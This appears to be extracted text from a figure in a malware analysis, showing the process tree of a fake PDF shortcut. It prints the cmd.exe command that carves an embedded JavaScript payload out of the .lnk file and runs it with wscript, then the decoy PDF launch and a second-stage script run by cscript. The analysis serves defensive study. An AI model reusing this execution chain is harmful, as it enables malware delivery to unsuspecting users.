 explorer.exe
7zg.exe
cmd.exe
"C:\Windows\System32\cmd.exe" /c path=C:\WINDOWS\syst
em32&move "VerificationDocuments.pdf.lnk " "C:\Users\
\AppData\Local\Temp\1.lnk"&type "C:\Users\ AppData
\Local\Temp\1.lnk"|find "END2">"C:\Users\ AppData\
Local\Temp\0.js"&wscript "C:\Users\ \AppData\Local\T
emp\0.js"
LNK execution
cmd.exe
conhost.exe
find.exe
JavaScript first
execution
wscript.exe
wscript "C:\Users\sec560\AppData\Local\Temp\0.js"
Real PDF launch
chrome.exe
"C:\Program Files (x86)\Google\Chrome\Application\chrome.e
xe" – "C:\Users\Malware\Desktop\mail\VerificationDocuments
.pdf"
JavaScript second
execution
cscript.exe
"C:\Windows\System32\cscript.exe" "C:\Users\Malware\AppDat
a\Local\Microsoft\Credentials\MediaPlayer\VideoManager\m
edia.js"